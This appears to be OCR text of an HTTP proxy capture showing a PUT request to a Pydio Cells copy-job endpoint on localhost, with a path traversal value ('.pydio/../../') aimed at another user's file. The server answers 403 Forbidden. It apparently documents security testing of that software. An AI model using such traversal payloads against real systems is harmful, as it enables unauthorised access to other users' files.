 Request
Pretty Raw Hex \n
1 PUT /a/jobs/user/copy HTTP/2
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer kaWU_FHy_eAQxS_rCL9ltLVFla9LzMD3sOIFp1FjqBk.KGqzlXFUS9ObNT7ybW-9o6JRYVtZ_ClyDF
8 X-Pydio-Language: en-us
9 Content-Type: application/json
10 Content-Length: 170
11 Origin: https://localhost:8080
12 Dnt: 1
13 Referer: https://localhost:8080/ws-personal-files/
14 Te: trailers
15 Connection: close
16
17 {
"JobName":"copy",
"JsonParameters":"{\"nodes\":[\"personal-files/.pydio/../../charonvii/charon.jpg\"],\"target\":\"p
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json
3 Date: Mon, 06 Sep 2021 13:27:43 GMT
4 Server:
5 Vary: Origin
6 Content-Length: 75
7
8 {
"Title":"path is not readable",
"Detail":"Forbidden: path is not readable"
}